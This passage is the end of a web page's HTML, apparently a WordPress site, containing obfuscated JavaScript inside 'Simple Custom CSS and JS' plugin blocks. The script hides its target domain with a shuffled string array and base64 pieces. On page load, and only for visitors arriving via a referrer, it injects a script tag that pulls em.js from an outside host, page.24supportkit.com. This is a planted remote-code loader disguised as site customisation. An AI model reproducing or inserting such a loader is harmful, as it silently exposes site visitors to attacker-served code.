    _27a8cc.getElementsByTagName("head")[0].appendChild(_8ba7a9)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9c8ae0aed9cd285756c9322ade53641a --><!-- end Simple Custom CSS and JS -->
	</body>
</html>
